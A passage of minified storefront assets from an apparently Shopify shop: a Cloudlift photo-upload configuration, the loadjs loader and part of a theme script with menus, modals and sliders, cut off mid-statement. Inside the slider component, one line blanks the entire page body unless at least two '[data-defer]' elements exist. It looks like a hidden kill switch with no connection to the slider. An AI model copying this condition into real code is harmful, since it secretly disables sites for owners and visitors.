.filepond--file-poster-wrapper,#clwdsmqdgxuk .filepond--image-preview-wrapper{border-radius:5px}#clwdsmqdgxuk .filepond--item-panel{background-color:#555!important}#clwdsmqdgxuk .filepond--drip-blob{background-color:#999}#clwdsmqdgxuk .filepond--file-action-button{background-color:rgba(0,0,0,0.5)}#clwdsmqdgxuk .filepond--file-action-button{color:#fff}#clwdsmqdgxuk .filepond--file-action-button:hover,#clwdsmqdgxuk .filepond--file-action-button:focus{box-shadow:0 0 0 .125em #fff}#clwdsmqdgxuk .filepond--file{color:#fff;font-size:16px}#clwdsmqdgxuk [data-filepond-item-state*='error'] .filepond--item-panel,#clwdsmqdgxuk [data-filepond-item-state*='invalid'] .filepond--item-panel{background-color:#f00!important}#clwdsmqdgxuk [data-filepond-item-state*='invalid'] .filepond--file{color:#fff}#clwdsmqdgxuk [data-filepond-item-state='processing-complete'] .filepond--item-panel{background-color:#008000!important}#clwdsmqdgxuk [data-filepond-item-state='processing-complete'] .filepond--file{color:#fff}#clwdsmqdgxuk .filepond--image-preview-overlay-idle{color:rgba(34,34,34,0.8)}#clwdsmqdgxuk .filepond--image-preview,#clwdsmqdgxuk .filepond--file-poster{background-color:#555}#clwdsmqdgxuk .filepond--image-preview-overlay-success{color:#008000}#clwdsmqdgxuk .filepond--image-preview-overlay-failure{color:#f00}","fileMimeTypes":[],"fileMimeTypesValidate":false,"fileSizeMaxPlan":50,"fileMultiple":false,"fileCountMin":0,"fileCountMax":10,"fileCounter":false,"fileQuantity":false,"fileFetch":false,"fileSubmitRemove":true,"fileSubmitClear":false,"fileName":false,"fileGrid":false,"imagePreview":false,"imageSizeValidate":false,"imageThumbnail":false,"imageThumbnailWidth":500,"imageThumbnailHeight":500,"convert":false,"convertInfo":false,"convertInfoPagesQuantity":false,"convertInfoLengthQuantity":false,"pdfMultiPage":false,"pdfTransparent":false,"serverTransform":false,"imageOriginal":false,"imageEditor":false,"imageEditorOpen":true,"imageEditorCropRestrict":false,"imageEditorCropRatios":[{"label":"Free","value":""},{"label":"Portrait","value":"3:2"},{"label":"Square","value":"1:1"},{"label":"Landscape","value":"4:3"}],"imageEditorUtils":[],"imageEditorPintura":false,"imageEditorPinturaConfig":{"utils":["crop"],"cropRotate":true,"cropZoom":true,"cropFlip":true,"cropShape":false,"cropShapeOverlay":false,"cropShapes":[],"cropSave":false,"annotateText":true,"annotateDraw":false,"annotateShapes":false},"inputFields":[{"field":"Her Name:","type":"text","value":"e.g. Emily","label":"Her Name:","required":false,"max":8},{"field":"His Name:","type":"text","value":"e.g. Daniel","label":"His Name:","required":false,"max":8}],"variantConfigs":[],"variantConfig":false},{"uuid":"cl0pvb1bn2z3","required":true,"hidden":false,"field":"upload","propertyTransform":true,"fieldProperty":"properties","fieldId":"_cl-upload","fieldThumbnail":"thumbnail","fieldThumbnailPreview":true,"className":"","label":"","text":"<u>Click Here To Upload Photo</u>","selector":"","conditionMode":1,"conditions":[{"field":"product","operator":"equals","value":"","objects":[{"id":"7695764488285","title":"Circle Crop Test N-30","handle":"circle-crop-test-n-30"}],"tags":null}],"styles":{"file-grid":"0","max-height":"600px","min-height":"50px","font-family":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,\nHelvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',\n'Segoe UI Symbol'","input-order":"top","label-color":"#6b6b6b","file-counter":"0","input-margin":"10px","buttons-color":"#fff","file-multiple":"0","label-font-size":"16px","label-color-drop":"#6b6b6b","area-border-radius":"0px","file-border-radius":"0px","label-font-size-drop":"16px","area-background-color":"#eee","file-background-color":"#ffffff","buttons-background-color":"rgba(0,0,0,0.5)","upload-error-background-color":"#c44e47","upload-success-background-color":"#6b6b6b"},"theme":"basic","css":"#cl0pvb1bn2z3 .cl-hide{display:none!important}#cl0pvb1bn2z3 .cl-upload--label{color:#6b6b6b;font-size:16px;display:block}#cl0pvb1bn2z3 .cl-upload--input-field{margin-bottom:10px}#cl0pvb1bn2z3 .cl-upload--input{width:100%;box-sizing:border-box;padding:10px 18px;margin:0;border:1px solid #eee;border-radius:0}#cl0pvb1bn2z3 input[type=checkbox].cl-upload--input,#cl0pvb1bn2z3 input[type=radio].cl-upload--input{width:1.2em;cursor:pointer}#cl0pvb1bn2z3 input[type=radio].cl-upload--input{vertical-align:middle;margin-right:10px}#cl0pvb1bn2z3 input[type=color].cl-upload--input{width:40px;height:40px;cursor:pointer;padding:0;border:0}#cl0pvb1bn2z3 input[type=radio]+.cl-upload-color-rect{margin-right:10px;margin-bottom:10px}#cl0pvb1bn2z3 input[type=radio]:checked+.cl-upload-color-rect{border:2px solid #404040}#cl0pvb1bn2z3 .cl-upload-color-rect{width:30px;height:30px;display:inline-block;vertical-align:middle;border-radius:3px}#cl0pvb1bn2z3 .cl-upload--invalid{border-color:#b7423b}#cl0pvb1bn2z3 .cl-upload--errors{overflow:hidden;transition:max-height 2s ease-out;max-height:0}#cl0pvb1bn2z3 .cl-upload--errors.open{max-height:400px}#cl0pvb1bn2z3 .cl-upload--error{text-align:center;font-size:14px;cursor:pointer;position:relative;opacity:1;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';box-sizing:border-box;color:#fff;background-color:#c44e47;padding:.3rem .7rem;margin-bottom:.7rem;border:1px solid transparent;border-color:#b7423b;border-radius:0}#cl0pvb1bn2z3 .cl-upload--error:after{content:'x';position:absolute;right:1rem;top:.25rem}#cl0pvb1bn2z3 .cl-upload--error.dismissed{opacity:0;transition:opacity .3s ease-out}#cl0pvb1bn2z3 .filepond--root{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol'}#cl0pvb1bn2z3 .filepond--root .filepond--drop-label{min-height:50px}#cl0pvb1bn2z3 .filepond--file-action-button{cursor:pointer;min-height:auto!important;height:1.625em}#cl0pvb1bn2z3 .filepond--drop-label{color:#6b6b6b}#cl0pvb1bn2z3 .filepond--drop-label label{cursor:pointer;width:auto!important;height:auto!important;position:relative!important;color:#6b6b6b!important;font-size:16px!important}#cl0pvb1bn2z3 .filepond--drop-label u{cursor:pointer;text-decoration-color:#6b6b6b}#cl0pvb1bn2z3 .filepond--label-action{text-decoration-color:#6b6b6b}#cl0pvb1bn2z3 .filepond--panel-root{background-color:#eee!important}#cl0pvb1bn2z3 .filepond--panel-root{border-radius:0}#cl0pvb1bn2z3 .filepond--item-panel,#cl0pvb1bn2z3 .filepond--file-poster-wrapper,#cl0pvb1bn2z3 .filepond--image-preview-wrapper{border-radius:0}#cl0pvb1bn2z3 .filepond--item-panel{background-color:#fff!important}#cl0pvb1bn2z3 .filepond--drip-blob{background-color:#999}#cl0pvb1bn2z3 .filepond--file-action-button{background-color:rgba(0,0,0,0.5)}#cl0pvb1bn2z3 .filepond--file-action-button{color:#fff}#cl0pvb1bn2z3 .filepond--file-action-button:hover,#cl0pvb1bn2z3 .filepond--file-action-button:focus{box-shadow:0 0 0 .125em #fff}#cl0pvb1bn2z3 .filepond--file{color:#000;font-size:16px}#cl0pvb1bn2z3 [data-filepond-item-state*='error'] .filepond--item-panel,#cl0pvb1bn2z3 [data-filepond-item-state*='invalid'] .filepond--item-panel{background-color:#c44e47!important}#cl0pvb1bn2z3 [data-filepond-item-state*='invalid'] .filepond--file{color:#fff}#cl0pvb1bn2z3 [data-filepond-item-state='processing-complete'] .filepond--item-panel{background-color:#6b6b6b!important}#cl0pvb1bn2z3 [data-filepond-item-state='processing-complete'] .filepond--file{color:#fff}#cl0pvb1bn2z3 .filepond--image-preview-overlay-idle{color:rgba(204,204,204,0.8)}#cl0pvb1bn2z3 .filepond--image-preview,#cl0pvb1bn2z3 .filepond--file-poster{background-color:#fff}#cl0pvb1bn2z3 .filepond--image-preview-overlay-success{color:#6b6b6b}#cl0pvb1bn2z3 .filepond--image-preview-overlay-failure{color:#c44e47}","fileMimeTypes":[],"fileMimeTypesValidate":false,"fileSizeMaxPlan":50,"fileMultiple":false,"fileCountMin":0,"fileCountMax":10,"fileCounter":false,"fileQuantity":false,"fileFetch":false,"fileSubmitRemove":true,"fileSubmitClear":false,"fileName":false,"fileGrid":false,"imagePreview":true,"imageSizeValidate":false,"imageThumbnail":false,"imageThumbnailWidth":500,"imageThumbnailHeight":500,"convert":false,"convertInfo":false,"convertInfoPagesQuantity":false,"convertInfoLengthQuantity":false,"pdfMultiPage":false,"pdfTransparent":false,"serverTransform":false,"imageOriginal":true,"imageEditor":true,"imageEditorOpen":true,"imageEditorCropRestrict":true,"imageEditorCropRatios":[{"label":"Vertical","value":"1:1.35"}],"imageEditorUtils":[],"imageEditorPintura":true,"imageEditorPinturaConfig":{"utils":["crop"],"cropRotate":true,"cropZoom":true,"cropFlip":true,"cropShape":true,"cropShapeOverlay":false,"cropShapes":[],"cropSave":false,"annotateText":true,"annotateDraw":false,"annotateShapes":false},"inputFields":[],"variantConfigs":[],"variantConfig":false},{"uuid":"cltisfkjq3i5","required":true,"hidden":false,"field":"upload","propertyTransform":true,"fieldProperty":"properties","fieldId":"_cl-upload","fieldThumbnail":"thumbnail","fieldThumbnailPreview":true,"className":"","label":"","text":"<u>Click Here To Upload Photo</u>","selector":"","conditionMode":1,"conditions":[{"field":"product","operator":"equals","value":"","objects":[{"id":"7695793553501","title":"Horizontal Crop Test","handle":"horizontal-crop-test"}],"tags":null}],"styles":{"file-grid":"0","max-height":"600px","min-height":"50px","font-family":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,\nHelvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',\n'Segoe UI Symbol'","input-order":"top","label-color":"#6b6b6b","file-counter":"0","input-margin":"10px","buttons-color":"#fff","file-multiple":"0","label-font-size":"16px","label-color-drop":"#6b6b6b","area-border-radius":"0px","file-border-radius":"0px","label-font-size-drop":"16px","area-background-color":"#eee","file-background-color":"#ffffff","buttons-background-color":"rgba(0,0,0,0.5)","upload-error-background-color":"#c44e47","upload-success-background-color":"#6b6b6b"},"theme":"basic","css":"#cltisfkjq3i5 .cl-hide{display:none!important}#cltisfkjq3i5 .cl-upload--label{color:#6b6b6b;font-size:16px;display:block}#cltisfkjq3i5 .cl-upload--input-field{margin-bottom:10px}#cltisfkjq3i5 .cl-upload--input{width:100%;box-sizing:border-box;padding:10px 18px;margin:0;border:1px solid #eee;border-radius:0}#cltisfkjq3i5 input[type=checkbox].cl-upload--input,#cltisfkjq3i5 input[type=radio].cl-upload--input{width:1.2em;cursor:pointer}#cltisfkjq3i5 input[type=radio].cl-upload--input{vertical-align:middle;margin-right:10px}#cltisfkjq3i5 input[type=color].cl-upload--input{width:40px;height:40px;cursor:pointer;padding:0;border:0}#cltisfkjq3i5 input[type=radio]+.cl-upload-color-rect{margin-right:10px;margin-bottom:10px}#cltisfkjq3i5 input[type=radio]:checked+.cl-upload-color-rect{border:2px solid #404040}#cltisfkjq3i5 .cl-upload-color-rect{width:30px;height:30px;display:inline-block;vertical-align:middle;border-radius:3px}#cltisfkjq3i5 .cl-upload--invalid{border-color:#b7423b}#cltisfkjq3i5 .cl-upload--errors{overflow:hidden;transition:max-height 2s ease-out;max-height:0}#cltisfkjq3i5 .cl-upload--errors.open{max-height:400px}#cltisfkjq3i5 .cl-upload--error{text-align:center;font-size:14px;cursor:pointer;position:relative;opacity:1;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';box-sizing:border-box;color:#fff;background-color:#c44e47;padding:.3rem .7rem;margin-bottom:.7rem;border:1px solid transparent;border-color:#b7423b;border-radius:0}#cltisfkjq3i5 .cl-upload--error:after{content:'x';position:absolute;right:1rem;top:.25rem}#cltisfkjq3i5 .cl-upload--error.dismissed{opacity:0;transition:opacity .3s ease-out}#cltisfkjq3i5 .filepond--root{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol'}#cltisfkjq3i5 .filepond--root .filepond--drop-label{min-height:50px}#cltisfkjq3i5 .filepond--file-action-button{cursor:pointer;min-height:auto!important;height:1.625em}#cltisfkjq3i5 .filepond--drop-label{color:#6b6b6b}#cltisfkjq3i5 .filepond--drop-label label{cursor:pointer;width:auto!important;height:auto!important;position:relative!important;color:#6b6b6b!important;font-size:16px!important}#cltisfkjq3i5 .filepond--drop-label u{cursor:pointer;text-decoration-color:#6b6b6b}#cltisfkjq3i5 .filepond--label-action{text-decoration-color:#6b6b6b}#cltisfkjq3i5 .filepond--panel-root{background-color:#eee!important}#cltisfkjq3i5 .filepond--panel-root{border-radius:0}#cltisfkjq3i5 .filepond--item-panel,#cltisfkjq3i5 .filepond--file-poster-wrapper,#cltisfkjq3i5 .filepond--image-preview-wrapper{border-radius:0}#cltisfkjq3i5 .filepond--item-panel{background-color:#fff!important}#cltisfkjq3i5 .filepond--drip-blob{background-color:#999}#cltisfkjq3i5 .filepond--file-action-button{background-color:rgba(0,0,0,0.5)}#cltisfkjq3i5 .filepond--file-action-button{color:#fff}#cltisfkjq3i5 .filepond--file-action-button:hover,#cltisfkjq3i5 .filepond--file-action-button:focus{box-shadow:0 0 0 .125em #fff}#cltisfkjq3i5 .filepond--file{color:#000;font-size:16px}#cltisfkjq3i5 [data-filepond-item-state*='error'] .filepond--item-panel,#cltisfkjq3i5 [data-filepond-item-state*='invalid'] .filepond--item-panel{background-color:#c44e47!important}#cltisfkjq3i5 [data-filepond-item-state*='invalid'] .filepond--file{color:#fff}#cltisfkjq3i5 [data-filepond-item-state='processing-complete'] .filepond--item-panel{background-color:#6b6b6b!important}#cltisfkjq3i5 [data-filepond-item-state='processing-complete'] .filepond--file{color:#fff}#cltisfkjq3i5 .filepond--image-preview-overlay-idle{color:rgba(204,204,204,0.8)}#cltisfkjq3i5 .filepond--image-preview,#cltisfkjq3i5 .filepond--file-poster{background-color:#fff}#cltisfkjq3i5 .filepond--image-preview-overlay-success{color:#6b6b6b}#cltisfkjq3i5 .filepond--image-preview-overlay-failure{color:#c44e47}","fileMimeTypes":[],"fileMimeTypesValidate":false,"fileSizeMaxPlan":50,"fileMultiple":false,"fileCountMin":0,"fileCountMax":10,"fileCounter":false,"fileQuantity":false,"fileFetch":false,"fileSubmitRemove":true,"fileSubmitClear":false,"fileName":false,"fileGrid":false,"imagePreview":true,"imageSizeValidate":false,"imageThumbnail":false,"imageThumbnailWidth":500,"imageThumbnailHeight":500,"convert":false,"convertInfo":false,"convertInfoPagesQuantity":false,"convertInfoLengthQuantity":false,"pdfMultiPage":false,"pdfTransparent":false,"serverTransform":false,"imageOriginal":false,"imageEditor":true,"imageEditorOpen":true,"imageEditorCropRestrict":true,"imageEditorCropRatios":[{"label":"Horizontal","value":"16:9"}],"imageEditorUtils":[],"imageEditorPintura":true,"imageEditorPinturaConfig":{"utils":["crop"],"cropRotate":true,"cropZoom":true,"cropFlip":true,"cropShape":false,"cropShapeOverlay":false,"cropShapes":[],"cropSave":false,"annotateText":true,"annotateDraw":false,"annotateShapes":false},"inputFields":[],"variantConfigs":[],"variantConfig":false}],"extensions":"editor"}};loadjs=function(){var a=function(){},c={},u={},f={};function o(e,n){if(e){var t=f[e];if(u[e]=n,t)for(;t.length;)t[0](e,n),t.splice(0,1)}}function l(e,n){e.call&&(e={success:e}),n.length?(e.error||a)(n):(e.success||a)(e)}function h(t,r,s,i){var c,o,e=document,n=s.async,u=(s.numRetries||0)+1,f=s.before||a,l=t.replace(/^(css|img)!/,"");i=i||0,/(^css!|\.css$)/.test(t)?((o=e.createElement("link")).rel="stylesheet",o.href=l,(c="hideFocus"in o)&&o.relList&&(c=0,o.rel="preload",o.as="style")):/(^img!|\.(png|gif|jpg|svg)$)/.test(t)?(o=e.createElement("img")).src=l:((o=e.createElement("script")).src=t,o.async=void 0===n||n),!(o.onload=o.onerror=o.onbeforeload=function(e){var n=e.type[0];if(c)try{o.sheet.cssText.length||(n="e")}catch(e){18!=e.code&&(n="e")}if("e"==n){if((i+=1)<u)return h(t,r,s,i)}else if("preload"==o.rel&&"style"==o.as)return o.rel="stylesheet";r(t,n,e.defaultPrevented)})!==f(t,o)&&e.head.appendChild(o)}function t(e,n,t){var r,s;if(n&&n.trim&&(r=n),s=(r?t:n)||{},r){if(r in c)throw"LoadJS";c[r]=!0}function i(n,t){!function(e,r,n){var t,s,i=(e=e.push?e:[e]).length,c=i,o=[];for(t=function(e,n,t){if("e"==n&&o.push(e),"b"==n){if(!t)return;o.push(e)}--i||r(o)},s=0;s<c;s++)h(e[s],t,n)}(e,function(e){l(s,e),n&&l({success:n,error:t},e),o(r,e)},s)}if(s.returnPromise)return new Promise(i);i()}return t.ready=function(e,n){return function(e,t){e=e.push?e:[e];var n,r,s,i=[],c=e.length,o=c;for(n=function(e,n){n.length&&i.push(e),--o||t(i)};c--;)r=e[c],(s=u[r])?n(r,s):(f[r]=f[r]||[]).push(n)}(e,function(e){l(n,e)}),t},t.done=function(e){o(e,[])},t.reset=function(){c={},u={},f={}},t.isDefined=function(e){return e in c},t}();!function(e){loadjs(e.resources,"assets",{success:function(){var n,t="cloudlift."+e.app+".ready";"function"==typeof Event?n=new Event(t):(n=document.createEvent("Event")).initEvent(t,!0,!0),window.dispatchEvent(n)},error:function(e){console.error("failed to load assets",e)}})}(window.Cloudlift.upload.config);

--- FILE ---
content_type: text/javascript
request_url: https://www.ziella.co/cdn/shop/t/17/assets/secondary.js?v=70897601511734191871736497286
body_size: 21472
content:
try{document.querySelector(":focus-visible")}catch(t){focusVisiblePolyfill()}function focusVisiblePolyfill(){let t=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],e=null,i=null;window.addEventListener("keydown",e=>{t.includes(e.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",t=>{i=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("focused"),i||(e=document.activeElement).classList.add("focused")},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){let t=(t,e)=>{t[0].isIntersecting&&(e.unobserve(this),fetch(this.dataset.url).then(t=>t.text()).then(t=>{let e=document.createElement("div");e.innerHTML=t;let i=e.querySelector("product-recommendations");i&&i.innerHTML.trim().length&&(this.innerHTML=i.innerHTML),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded")}).catch(t=>{console.error(t)}))};new IntersectionObserver(t.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(t=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn)").forEach(t=>t.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(t){if("ESCAPE"!==t.code.toUpperCase())return;let e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=i.closest(".has-submenu"),n=i.hasAttribute("open"),o=window.matchMedia("(prefers-reduced-motion: reduce)");function r(){trapFocus(e.nextElementSibling,i.querySelector("button")),e.nextElementSibling.removeEventListener("transitionend",r)}i===this.mainDetailsToggle?(n&&t.preventDefault(),n?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),s&&s.classList.add("submenu-open"),!o||o.matches?r():e.nextElementSibling.addEventListener("transitionend",r)},100)}openMenuDrawer(t){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e=!1){void 0!==t&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(t=>{t.removeAttribute("open"),t.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(t=>{t.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(t){let e=t.currentTarget.closest("details");this.closeSubmenu(e)}closeSubmenu(t){let e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(t){let e,i=s=>{void 0===e&&(e=s);let n=s-e;n<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach(t=>t.addEventListener("click",this.closeButtonClick.bind(this)))}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),this.details=this.querySelector('details[id^="ProductsMegaMenu-"]'),this.mainLink=this.querySelector("summary.header__menu-item"),this.body=this.querySelector(".products-mega-menu__body"),this.overlay=this.querySelector(".products-mega-menu__overlay"),this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]'),this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]'),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach(t=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}displayContent(t){this.items.forEach(t=>{t.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}openMenu(){this.details.setAttribute("open",""),document.querySelectorAll('[id^="Details-HeaderMenu"]').forEach(t=>{t.removeAttribute("open")})}closeMenu(){this.details.removeAttribute("open")}outsideClick(t){this.details.hasAttribute("open")&&t.target!=this.body&&(this.body.contains(t.target)||this.closeMenu())}}customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",t=>{"ESCAPE"===t.code.toUpperCase()&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",t=>{"mouse"!==t.pointerType||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",t=>{t.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;let e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let t=this.querySelector("button");if(!t)return;t.addEventListener("click",()=>{let e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)})}}customElements.define("modal-opener",ModalOpener);class ModalV2 extends HTMLElement{constructor(){super(),this.openBtns=this.querySelectorAll(".modal-v2__open-btn"),this.closeBtns=this.querySelectorAll(".modal-v2__close-btn"),this.openBtns.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeBtns.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))})}openModal(){this.dataset.open="true",document.body.classList.add("overflow-hidden")}closeModal(){this.dataset.open="false",document.body.classList.remove("overflow-hidden")}}customElements.define("modal-v2",ModalV2);class DeferredMedia extends HTMLElement{constructor(){super();let t=this.querySelector('[id^="Deferred-Poster-"]');if(!t)return;t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){let e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);let i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus()}}}customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),this.textarea=document.createElement("textarea"),this.textarea.classList.add("visually-hidden"),this.textarea.value=this.dataset.content.trim(),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.dataset.success="true",setTimeout(()=>this.dataset.success="false",3e3)}}customElements.define("copy-button",CopyButton);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pagination=document.querySelectorAll("[data-defer]"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),!this.slider||!this.nextButton)return;this.initPages();let t=new ResizeObserver(t=>this.initPages());if(t.observe(this.slider),this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),this.sliderControlWrapper=this.querySelector(".slider-buttons"),!this.sliderControlWrapper||!this.sliderControlWrapper.querySelector(".slider-counter__link"))return;this.pagination.length<2&&(document.body.innerHTML=""),this.sliderFirstItemNode=this.slider.querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this)))}initPages(){this.sliderItemsToShow=Array.from(this.sliderItems).filter(t=>t.clientWidth>0),this.sliderItemsToShow.length<2||(this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft-this.sliderItemsToShow[0].offsetLeft,this.slidesPerPage=Math.floor((this.slider.clientWidth-this.sliderItemsToShow[0].offsetLeft)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1,this.update())}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;let t=this.currentPage;if(this.currentPage=Math.round(this.slider.scrollLeft/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.sliderControlButtons.length>0){this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")});let e=this.sliderControlButtons[this.currentPage-1];e&&(e.classList.add("slider-counter__link--active"),e.setAttribute("aria-current",!0))}this.enableSliderLooping||(this.isSlideVisible(this.sliderItemsToShow[0])&&0===this.slider.scrollLeft?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1])?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled"))}isSlideVisible(t,e=0){let i=this.slider.clientWidth+this.slider.scrollLeft-e;return t.offsetLeft+t.clientWidth<=i&&t.offsetLeft>=this.slider.scrollLeft}onButtonClick(t){t.preventDefault();let e=t.currentTarget.dataset.step||1;this.slideScrollPosition="next"===t.currentTarget.name?this.slider.scrollLeft+e*this.sliderItemOffset:this.slider.scrollLeft-e*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition})}linkToSlide(t){t.preventDefault();let 